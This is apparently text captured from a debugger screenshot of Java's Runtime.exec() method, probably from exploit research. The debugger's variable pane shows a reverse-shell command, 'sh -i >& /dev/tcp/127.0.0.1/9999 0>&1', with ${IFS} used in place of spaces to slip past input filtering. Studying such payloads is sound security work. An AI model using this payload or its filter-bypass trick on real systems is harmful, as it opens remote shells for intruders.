 613 * @since 1.3
614 */
615 @ public Process exec(String[] cmdarray, String[] envp, File dir) cmdarray: {"sh", "-c", "'sh${IFS}-i${I...} envp: null dir: null
616 throws IOException {
617 return new ProcessBuilder(cmdarray) cmdarray: {"sh", "-c", "'sh${IFS}-i${I...}
618 .environment(envp)
619 .directory(dir)
620 .start();
621 }
622
623 /**
624 * Returns the number of processors available to the Java virtual machine.
625 *
626 * <p> This value may change during a particular invocation of the virtual
627 * machine. Applications that are sensitive to the number of available
Runtime › exec()
Variables
3
this = {Runtime@503}
Variables debug info not available
cmdarray = {String[3]@512}
0 = "sh"
1 = "-c"
2 = "'sh${IFS}-i${IFS}>&${IFS}/dev/tcp/127.0.0.1/9999${IFS}0>&1'"
envp = null
dir = null